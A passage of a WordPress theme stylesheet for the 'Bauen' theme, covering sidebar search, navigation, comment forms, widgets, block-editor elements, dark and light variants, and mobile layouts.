.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #272727;
    color: #fff;
}
.blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
	color: #272727;
}
.search-no-results a.prev-link, 
.search-no-results a.next-link {
	display: none;
}
.blog-sidebar .wp-block-latest-comments__comment {
    line-height: inherit;
    margin-bottom: .5em;
}
#bauen-aside .bauen-logo h2 {
    text-transform: uppercase;
}
.dark-version .navbar.nav-scroll.custom-full-slider .logo-wrapper {
    background: transparent;
}
.dark-version .blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #272727;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #b19777;
    color: #fff;
}
.dark-version .sec-testimonials.testimonials .item {
    background: #323232;
}
@media (max-width: 767px) { 
    .sec-image img {
        position: relative!important;
        overflow: hidden!important;
        padding: 20px 0px!important;
        margin: 0px!important;
        top: 0px!important;
        bottom: 0px!important;
        left: 0px!important;
        right: 0px!important;
    } 	
	.comment .children {
		margin-left: 0px!important;
		padding-inline-start: 0px!important;
	}   
}
@media (max-width: 767px) {
	section.section-default-banner-header {
		padding-top: 120px;
	}	
	nav.navbar .navbar-nav.-white .nav-link.nav-color {
		color: #272727;
	}	
	.logo-wrapper {
		float: left;
		padding: 15px;
	}	
	.navbar .custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 10px 50px 10px 0px;
	}
	.custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 0px!important;
	}	
	.admin-bar nav.navbar.custom-full-slider {
		top: 46px!important;	
	}	
	.admin-bar header.bauen-header.scrolled {
		top: 0px!important;
	}
	.admin-bar nav.navbar.nav-scroll {
		top: -100px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider.scrolled {
		top: 0px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider {
		top: 32px!important;
	}	
    .admin-bar .bauen-nav-toggle {
		top: 20px!important;	
	}
	.admin-bar .bauen-header .bauen-nav-toggle {
		top: 0px!important;
	}	
	header .logo-wrapper .logo h2 {
		display: none;
	}	
	.bauen-header .logo {
		width: 75px;
	}
	header.bauen-header.custom-full-slider {
		padding: 20px 30px 12px 0px;
	}	
	.comment-respond .comment-form-cookies-consent label {
		width: 95%;
		margin-top: 1.8rem;
		line-height: 23px;
	}	
}

.float-left {
    float: left;
}
.float-right {
    float: right;
}
.float-center {
    text-align: center;
}
.right {
	float: right;
}
.clear {
	clear:both;
}
.hidden {
	display:none;
}
.full-width-section,
.block-wrapper 
{
    float: left;
    width: 100%;
}
.admin-bar .navbar,
.admin-bar .bauen-header ,
.admin-bar .left-panel {
    top: 32px!important;
}
.admin-bar .navbar.custom-full-slider {
    top: 50px!important;	
}
.admin-bar .navbar.nav-scroll {
    top: -70px!important;	
}
.admin-bar .bauen-header.scrolled {
    top: 32px!important;
}

.admin-bar .bauen-header.custom-full-slider.scrolled {
    top: 32px!important;
}
.bauen-header.scrolled h2 {
	display: none;
}	
.bauen-header.custom-full-slider.scrolled {
    padding: 15px 0;
}	
.scrolled .logo, 
.nav-scroll .logo 
{
    text-align: left;
}
.no-gutters .vc_column_container.vc_col-sm-12>.vc_column-inner,
.wr-section-full-width .vc_column_container.vc_col-sm-12>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.no-gutters .vc_row .vc_column_container>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.img-responsive {
    max-width: 100%;
    height: auto;
}
.navbar .navbar-nav.-white .nav-link.nav-color {
    color: #fff;
}
.light-version .navbar.nav-scroll .navbar-nav.-white .nav-link.nav-color {
    color: #272727;
}
.block-wrapper.section-padding1 {
    padding-top: 90px;
}
.block-wrapper.section-padding2 {
    padding-bottom: 90px;
}
.cat-divider:before {
    content: ', ';
    margin-left: 3px;
    top: 0px;
}
.cat-divider:nth-child(1):before {
    content: '';
}
.sec-image .about {
    padding-bottom: 0px;
}
.clients {
    background-color: transparent;
}
.bg-scheme-1 {
    background-color: #f4f4f4;
}
.dark-version .bg-scheme-1 {
    background-color: #323232;
}
.services .item i {
    margin-bottom: 20px;
    font-size: 40px;
    color: #b19777;
}
.bauen-pagination-wrap li.prev-text, 
.bauen-pagination-wrap li.next-text {
    margin: 0 20px;
}
.prev-text i{
    margin-top: 6px;
    float: left;
    margin-right: 5px;
	font-size: 17px;
}
.next-text i {
    margin-top: 6px;
    float: right;
    margin-left: 5px;
	font-size: 17px;
}
.section-default-banner-header {
    padding-top: 250px;
}
section.section-default-banner-header.section-padding2 {
    padding-bottom: 0px;
	padding-top: 250px;
}
.custom-full-slider .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-header.awake .bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    padding: 0px;
}
.bauen-header.custom-full-slider {
    padding: 20px 30px 10px;
}
.bauen-menu {
    padding-top: 20px;
}
.logo-wrapper.custom-logo-bg {
    background: transparent;
}
.logo-wrapper .logo.custom-logo-sub-white span {
    color: #fff;
}
.logo-wrapper  .logo.custom-logo-sub-gray span {
    color: rgb(119, 119, 119);
}
.bauen-header.awake .logo-wrapper .logo.custom-logo-sub-white span {
    color: rgb(119, 119, 119);
}
.custom-full-slider .logo-img {
    padding-top: 30px;
}
.full-screen-slider .owl-nav {
    position: absolute;
    bottom: 7%;
    right: 12%;
	left: inherit;
}
.main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 12%;
	right: inherit;
}
.navbar.nav-scroll.custom-full-slider .logo-wrapper {
    padding: 0;
    background: #fff;
}
.custom-full-slider .logo-wrapper .logo-img {
	padding-top: 0px;
}
textarea.form-control:active,
form textarea:active,
form input[type="text"]:active,
form input[type=email]:active,
form input[type=password]:active,
form textarea:focus,
form input[type="text"]:focus,
form input[type=email]:focus,
form input[type=password]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
textarea.form-control,
form textarea 
{   
    height: 100px;
    overflow: auto;
    resize: vertical;
}
form input[type=submit] {
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    background: #b19777;
    color: #fff;
    padding: 13px 30px;
    margin: 0;
    position: relative;
    font-size: 16px;
    letter-spacing: 3px;
}
form input[type=submit]:active
form input[type=submit]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
form input[type=submit]:hover {
    background-color: #323232;
    color: #777;
    border: 1px solid transparent;
}
form p {
    margin-bottom: 0px;
}
.wpcf7-not-valid-tip {
    color: #b19777;
    font-size: 13px;
    padding-bottom: 10px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    padding: 0px 0px 0px 15px;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #b19777;
    margin-left: 0px;
}
div.wpcf7-validation-errors, 
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok{
	border: none;
    text-align: left;
    float: left;
    width: 100%;
    margin: 0px;
    font-weight: 600;	
}
div.wpcf7 .ajax-loader{
	margin: 0px 0px 0px 10px;
}
.wpcf7-form-control-wrap {
    width: 100%;
}

.bauen-menu-footer i {
    display: inline-block;
    text-decoration: none;
    line-height: 40px;
    font-size: 12px;
	padding-right: 5px;
    color: #b19777;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}
#bauen-main .main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 2%;
    right: inherit;
}
.error-form .form-group .theme-btn {
    cursor: pointer;
}
.error-form .form-group .theme-btn:active,
.error-form .form-group .theme-btn:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.bauen-blog3 .post-cont .tag {
    float: left;
}	
.blog-sidebar .widget ul li {
    margin-bottom: 15px;
    color: #777;
    font-size: 16px;
    line-height: 1.5em;
}

.comment-respond .form-submit {
    display: none;
}
.comment-form-cookies-consent input {
    margin-top: 15px;
    float: left;
    margin-right: 5px;
}
.comment-form-cookies-consent label {
    margin-top: 8px;
    float: left;
    width: 90%;
}
p.comment-notes, 
p.comment-form-cookies-consent
{
    font-size: 14px;
}
.comment-reply-link {
    font-size: 14px;
    color: #b19777;
    margin: 0;
    font-weight: 400;
}
.comment-reply-link:after {
    content: "\e6bd";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;	
}
a#cancel-comment-reply-link {
    color: #777;
    font-weight: bold;
    margin-top: 8px;
    font-size: 20px;
    float: left;
    margin-bottom: 15px;
    width: 100%;
}
.blog-sidebar .widget.widget-block.widget_categories ul li a:before,
.blog-sidebar .widget.widget_product_categories ul li a:before {
	content: "\e649";
    font-size: 9px;
    margin-right: 10px;
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.logo {
    padding: 0;
    width: 150px;
    text-align: center;
}
.logo-img {
    width: 75px;
    margin-bottom: 5px;
}
.logo-wrapper .logo span {
    display: block;
    font-family: 'Oswald', sans-serif;
    font-size: 12px;
    color: #777;
    font-weight: 400;
    letter-spacing: 4px;
    display: block;
    margin-top: 5px;
    line-height: 1.5em;
    text-transform: uppercase;
}
.logo-wrapper {
    float: left;
    background: #fff;
    padding: 30px 50px;
}
body .bauen-header .bauen-logo-wrap .bauen-logo h2,
body .navbar .logo-wrapper .logo h2, 
body #bauen-aside .bauen-logo h2,
body .logo-wrapper .logo h2 
{
    font-family: 'Oswald', sans-serif;
    font-size: 28px;
    font-weight: 400;
    display: block;
    width: 100%;
    position: relative;
    color: #b19777;
    letter-spacing: 9px;
    margin-bottom: 0;
    text-transform: uppercase;
}
.scrolled .logo-wrapper {
    padding: 15px 70px 15px 150px;
    background: #fff;
}
.scrolled .logo-wrapper .logo span, 
.scrolled .logo-wrapper .logo h2
{
    display: none;
}
.sub-footer2 {
    padding: 60px 0 0;
}
.dark-version .sub-footer2  {
    border-top: 1px solid rgba(255, 255, 255, 0.05);	
}
.light-version .sub-footer2 {
    border-top: 1px solid #f4f4f4;	
}
.main-footer {
    padding: 0!important;
    border-top: 0px solid #f4f4f4!important;
}
.banner-header-custom {
    padding: 250px 0px 90px;
}
.blog-sidebar .widget-title h6 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #272727;
}
.sec-list span {
    font-weight: 400;
    color: #b19777;
}
.comming form p {
    font-weight: 400;
    margin-bottom: 20px;
}
.comming form input[type=submit] {
    background-color: #b19777;
    padding: 8px 20px;
    border-radius: 0px;
    color: #fff;
    border: 0;
    position: absolute;
    top: 51px;
    right: 4px;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 300;
    outline: none;
    width: inherit;
    margin-bottom: 0;
}
.blog-sidebar .widget.widget_text ul li,
.blog-sidebar .widget.widget_nav_menu ul li {
    position: relative;
    line-height: 48px;
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 5px;
}
.blog-sidebar .widget.widget_text ul li:before,
.blog-sidebar .widget.widget_nav_menu ul li:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 0;
    right: -20px;
    bottom: 0;
    background: #b19777;
    border-radius: 0;
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li:after,
.blog-sidebar .widget.widget_nav_menu ul li:after {
    content: "";
    position: absolute;
    left: -20px;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    border-left: 2px solid var(--thm-base);
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li a:after,
.blog-sidebar .widget.widget_nav_menu ul li a:after {
    position: absolute;
    right: 0;
    top: -1px;
    font-family: "themify";
    content: "\e649";
    opacity: 1;
    font-size: 10px;
    font-weight: normal;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li a,
.blog-sidebar .widget.widget_nav_menu ul li a {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 400;
    transition: all 0.3s ease;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li:hover a, 
.blog-sidebar .widget.widget_text ul li.active a,
.blog-sidebar .widget.widget_nav_menu ul li:hover a,
.blog-sidebar .widget.widget_nav_menu ul li.current_page_item a {
    color: #fff;
}
.blog-sidebar .widget.widget_text ul li:hover:before, 
.blog-sidebar .widget.widget_text ul li.active:before, 
.blog-sidebar .widget.widget_text ul li:hover:after, 
.blog-sidebar .widget.widget_text ul li.active:after,
.blog-sidebar .widget.widget_nav_menu ul li:hover:before,
.blog-sidebar .widget.widget_nav_menu ul li:hover:after,
.blog-sidebar .widget.widget_nav_menu ul li.current_page_item:before,
.blog-sidebar .widget.widget_nav_menu ul li.current_page_item:after {
    opacity: 1;
}
.blog-sidebar .wp-block-search .wp-block-search__label {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #777;	
}
.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:active,
.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #272727;
    color: #fff;
}
.blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
	color: #272727;
}
.blog-sidebar .wp-block-latest-comments__comment {
    line-height: inherit;
    margin-bottom: .5em;
}
#bauen-aside .bauen-logo h2 {
    text-transform: uppercase;
}
.dark-version .navbar.nav-scroll.custom-full-slider .logo-wrapper {
    background: transparent;
}
.dark-version .blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #272727;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #b19777;
    color: #fff;
}
.dark-version .sec-testimonials.testimonials .item {
    background: #323232;
}
.light-version .sec-testimonials.testimonials .item {
    background: #f4f4f4;
}

body .navbar .navbar-nav.-white .current-menu-parent > a.nav-link.nav-color,
body .navbar .navbar-nav.-white .current-page-ancestor > a.nav-link.nav-color,
body .navbar .navbar-nav.-white .current-menu-parent > .nav-link.nav-color,
body .navbar .navbar-nav.-white .current-menu-item > a.nav-link.nav-color,
body .navbar .navbar-nav.-black .current-menu-parent > a.nav-link.nav-color,
body .navbar .navbar-nav.-black .current-page-ancestor > a.nav-link.nav-color,
body .navbar .navbar-nav.-black .current-menu-parent > .nav-link.nav-color,
body .navbar .navbar-nav.-black .current-menu-item > a.nav-link.nav-color,
#bauen-aside.if-call-white .bauen-main-menu .current-menu-parent > a,
#bauen-aside.if-call-white .bauen-main-menu .current-page-ancestor > a,
#bauen-aside.if-call-white .bauen-main-menu .current-menu-parent > span,
#bauen-aside.if-call-white .bauen-main-menu .current-menu-item > a,
#bauen-aside.if-call-black .bauen-main-menu .current-menu-parent > a,
#bauen-aside.if-call-black .bauen-main-menu .current-page-ancestor > a,
#bauen-aside.if-call-black .bauen-main-menu .current-menu-parent > span,
#bauen-aside.if-call-black .bauen-main-menu .current-menu-item > a,
.bauen-menu .current-menu-parent > a,
.bauen-menu .current-page-ancestor > a,
.bauen-menu .current-menu-parent > span,
.bauen-menu .current-menu-item > a,
#bauen-aside.if-call-white .bauen-main-menu>ul>li>a.nav-link.active,
#bauen-aside.if-call-black .bauen-main-menu>ul>li>a.nav-link.active
{
	color:#b19777;
}
@media (min-width: 1064px) {
	.bauen-menu {padding-top:100px;}
}
.blog-sidebar .widget-title h6 {
    float: left;
    width: 100%;
}
.navbar-nav .dropdown-menu, .bn-classic-menu-class .dropdown-menu, .bn-classic-menu-class .sub-menu {
    width:auto;
	min-width:200px;
}	

.blogPost.comments {
    float: left;
    width: 100%;
}
.page-content {
    float: left;
    width: 100%;
}
.default-page .blogPost.comments, 
.default-right-page .blogPost.comments 
{
    margin-top: 50px;
}
.blog-sidebar .widget ul{
	float:left;
	width:100%;
}
.blog-sidebar .widget .sub-menu{
	position:unset;
	left:0px;
	top:unset;
	opacity:1;
}
.blog-sidebar .widget ul li{
	float:left;
	width:100%;
}
.bauen-comment-section .comment-respond h3 {
    font-size: 26px;
}
body .nav-scroll .logo {
	z-index: 1111;
}
body .nav-scroll .logo {
	width: inherit;
}
body .nav-scroll .logo-wrapper, 
body .bauen-header.scrolled .bauen-logo-wrap {
	padding: 15px 20px 15px 130px;
}
body .bauen-header.custom-full-slider.scrolled .bauen-logo-wrap {
	padding: 0px 0px 0px 15px;
}
body .sub-menu {
    top: -15px;
}
body .bauen-comment-section h3 span {
    margin-left: 0px;
	font-size: 13px;
	line-height: 35px;
}
body .bauen-comment-section h3 {
    margin-bottom: 10px;
}
.dropdown-menu .dropdown-item, .navbar-nav .sub-menu .dropdown-item {
    font-size: 15px;
}
@media screen and (max-width: 767px) {
	body .nav-scroll .logo-wrapper, 
	body .bauen-header.scrolled .bauen-logo-wrap, 
	body .bauen-header.custom-full-slider.scrolled .bauen-logo-wrap {
		padding: 15px!important;
	}
	body .header .caption p {
		font-size: 13px;
		margin-right: 10px;
	}
	.dark-version nav.navbar .navbar-nav.-white .nav-link.nav-color {
		color: #999;
	}	
	body .bauen-blog3 .post-cont .tag, 
	body .bauen-blog3 .post-cont .date {
		font-size: 11px;
	}	
	body .dropdown-menu, 
	body .navbar-nav .sub-menu {
		margin: 0;
		padding: 0px;
		box-shadow: none;
		background: transparent;
	}
	body .dropdown-menu .dropdown-item, 
	body .navbar-nav .sub-menu .dropdown-item {
        padding: 0px 0px;
        text-transform: uppercase;
	    border-bottom: 0px;
		font-family: 'Oswald', sans-serif;
		font-size: 13px;
		font-weight: 300;
		text-transform: uppercase;
		letter-spacing: 2px;
		-webkit-transition: all .4s;
		transition: all .4s;	   
	}
	body .dropdown-menu .dropdown-item:hover, 
	body .sub-menu .dropdown-item:hover {
		padding-left: 0px;
	}
	body .dropdown-menu .dropdown-item a, 
	body .dropdown-menu .sub-menu .dropdown-item a, 
	body .dropdown-menu .dropdown-item span.nav-color, 
	body .navbar-nav .sub-menu .dropdown-item span.nav-color {
        padding: 5px 0px;   
	}	
}
.comment ul.children {
    margin-left: 60px;
}
.comment ul.children ul.children {
    margin-left: 30px;
}
.sec-button button, 
.sec-button button:hover 
{
    border: 0px;
}

/******themecheck*****/
.bauen-blog3 .sticky .post-cont h5 a {
	color: #b19777;
}
.widget select{
	width: 100%;
    height: 50px;
    cursor: pointer;
    border-radius: 0;
    background-color: #F4F4F4;
    padding: 10px 30px 10px 15px;
    appearance: none;
    -webkit-appearance: none;
	background: #F4F4F4 url("data:image/svg+xml;utf8,<svg viewBox='0 0 140 140' width='11' height='11' xmlns='http://www.w3.org/2000/svg'><g><path d='m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z' fill='black'/></g></svg>") no-repeat 95%;
    color: #666;
    font-size: 13px;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 2px;
	max-width:100%;
}
.widget table{
	width: 100%;
	margin-bottom:10px;
	float:left;
	max-width:100%;
}
.widget caption{
	margin-bottom:20px;
}
.widget thead th{
	padding: 10px 15px;
	font-size: 13px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
	border-left: 1px solid #E2E6E7;
	border-bottom: 1px solid #E2E6E7;
}
.widget thead th:first-child{
	border-left: none;
}
.widget td {
	font-size: 12px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
}
.widget td {
	border-left: 1px solid #E2E6E7;
}
.widget td:first-child{
	border-left: none;
}
.widget tr:nth-child(odd){
	background: #e4e4e4;
}
.widget tr:nth-child(even) {
    background: #d8d8d8;
}
.widget table th, 
.widget table td {
    border: 0px solid #ddd!important;
}
.sidebar{
	overflow:hidden;
}
.widget img{
	max-width:100%;
	height:auto;
}
.rss-widget-icon {
    width: 20px;
    margin-right: 5px;
    margin-top: -3px;
}
.widget ul.children,
.widget ul.sub-menu{
	margin-bottom: 15px;
    margin-top: 15px;
}
.widget ul.children, 
.widget ul.sub-menu {
	counter-reset: submenu;
}
.widget ul ul.children > li > a::before, 
.widget ul ul.sub-menu > li > a::before {
    font-weight: normal;
    content: "- " counters(submenu, "- ", none);
    counter-increment: submenu;
    font-weight: 700;
    font-size: 15px;
    line-height: 20px;
}
.widget strong{
	float:left;
	margin:10px 0px;
	width:100%;
}
.widget .wp-caption-text{
	margin:10px 0px;
}
.widget p{
	line-height:2;
}
.widget caption{
	margin-bottom:10px;
}
.wp-block-cover-text {
	color:#fff!important;
}
.page-links {
    width: 100%;
    float: left;
    margin: 1.25rem 0;
}
.page-links > span, 
.page-links   a span{
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    color: #777;
    font-weight: 300;
    border: 1px solid #efefef;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    border-radius: 100%;
	margin-right: 10px;
}
.page-links > span, 
.page-links   a span:hover{
    opacity: 1;
    text-decoration: none;
    background: transparent;
    border: 1px solid #b19777;
    color: #b19777;
}
.wp-block-button__link{
	margin:10px 0px;
}
pre{
	max-width:600px;
	clear:both;
}
.post .anim-overlay {
    width: 100%;
}
.post .anim-overlay img {
    display: block;
	width:auto;
    margin: 0 auto;
}
.wp-block-tag-cloud a {
    margin: 3px;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    float: left;
    font-size: 16px!important;
    line-height: 1.5em;	
}
.wp-block-tag-cloud a:hover {
    background-color: #272727;
    color: #fff;
}
.wp-block-image img,
.wp-block-media-text__media img{
	max-width:100%;
	height:auto;
}
.post-password-form > p{
	margin-top:15px;
}
.post-password-form input[type='password'] {
    padding: 10px 30px 10px 10px;
   	border: 1px solid rgba(0, 0, 0, .2);
	height: 39px;
	margin-top: 15px;
}
.post-password-form input[type='submit']{
	cursor: pointer;
    border: 0px solid #ccc;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
    margin-left: 0;
    font-family: 'Didact Gothic', sans-serif;
	height: 39px;
}
.post-password-form input[type='submit']:hover{
    background-color: #272727;
    color: #fff;
	border: none;
}
.comment ul.children{
	margin-left:90px;
}
.comment img{
	width:auto;
}
@media only screen and (max-width: 999px) {
.comment .children {
    margin-left: 0px!important;
}
}
.trackback .bauen-user-comment,
.pingback .bauen-user-comment {
    margin-right: 0px;
}
.wp-block-calendar table th {
    font-weight: 600;
    background: #f1f1f1;
}
.wp-block-calendar th, 
.wp-block-calendar tbody td {
    padding: 0.50em;
	text-align: center;
}
.wp-block-button a.wp-block-button__link {
    color: #fff!important;
    text-decoration: none;
}
.wp-block-button a.wp-block-button__link:hover {
    background: #323232;
	color: #fff!important;
}
.wp-block-button.is-style-outline a.wp-block-button__link {
    color: #000;
}
.wp-block-button.is-style-outline .wp-block-button__link {
    border-radius: 0;
}
.wp-block-button.is-style-squared  .wp-block-button__link {
	border-radius: 0;
}
.wp-block-button.is-style-outline .wp-block-button__link {
    color: #101010!important;
}
.wp-block-button.alignleft {
   float: left;
}
.wp-block-button.alignright {
   float: right;
}
.wp-block-button.aligncenter {
    width: 100%;
    float: left;
    text-align: center;
}
.wp-block-cover.has-background-dim {
    color: #fff;
}
.has-small-font-size{
	font-size:10px;
}
.has-large-font-size{
	font-size: 36px;
    line-height: 42px;
}
.has-huge-font-size {
	line-height: 35px;
}
.wp-block-gallery { 
    display:flex!important; 
	width:100%; 
	float:left;
}
.post-content ul.wp-block-gallery  {
    padding-left: 0px;
    display: block;
    list-style-type: none;
    -webkit-padding-start: 0px;
}
p.has-text-color.has-background.has-very-light-gray-color {
    color: #fff;
    padding: 10px;
}
time.wp-block-latest-posts__post-date, 
time.wp-block-latest-comments__comment-date
{
    font-style: italic;
}

.post-content ul.wp-block-rss, 
.post-content ul.wp-block-archives, 
.post-content ul.wp-block-categories, 
.post-content ul.wp-block-latest-posts 
{
    padding: 0;
    margin: 0;
    list-style: none;
}
ul.wp-block-rss li, 
ul.wp-block-archives li, 
ul.wp-block-categories li, 
ul.wp-block-latest-posts li 
{
    line-height: 32px;
    width: 100%;
    float: left;
    font-family: inherit;
    list-style-type: none!important;
}
ul.wp-block-rss li a, 
ul.wp-block-archives li a, 
ul.wp-block-categories li a, 
ul.wp-block-latest-posts li a
{
    font-weight: 500;
	text-decoration: none;
}
.wp-block-archives select { 
    height: 45px;
	margin-bottom: 20px;
	padding: 0px 5px;
}
ol.wp-block-latest-comments {
    padding-left: 0px;
    list-style-type: none;
    -webkit-padding-start: 0px;
}
ol.wp-block-latest-comments li {
    list-style-type: none!important;
}
img.wp-block-latest-comments__comment-avatar {
    float: left;
    margin-bottom: 20px;
    margin-right: 20px;
}
.wp-block-pullquote {
    padding: inherit;
    float: left;
    width: 100%;	
}
.wp-block-quote {
    float: left;
    width: 100%;
}
.wp-block-pullquote blockquote.has-text-color,
.wp-block-pullquote.is-style-solid-color blockquote {
    margin-top: 1rem;
}
.page-content ul:not(.blocks-gallery-grid) li ul {
	padding-left:40px;
	-webkit-margin-before: 0em;
	-webkit-margin-after: 0em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	-webkit-padding-start: 40px;
}

.page-content  ol li ol{
    padding-left:40px;
    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.page-content  ul:not(.blocks-gallery-grid) {
	padding-left:20px;
	display: block;
	list-style-type: disc;
	-webkit-padding-start: 20px;
}
.page-content  ul li ul, 
.post-content  ul li ul, 
.comment-text ul li ul {
	padding-left:40px;
	-webkit-margin-before: 0em;
	-webkit-margin-after: 0em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	-webkit-padding-start: 40px;
}
.page-content  ol li ol, 
.post-content  ol li ol, 
.comment-text ol li ol {
    padding-left:40px;
    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.page-content  ul, 
.post-content  ul, 
.comment-text ul{
	padding-left:20px;
	display: block;
	list-style-type: disc;
	-webkit-padding-start: 20px;
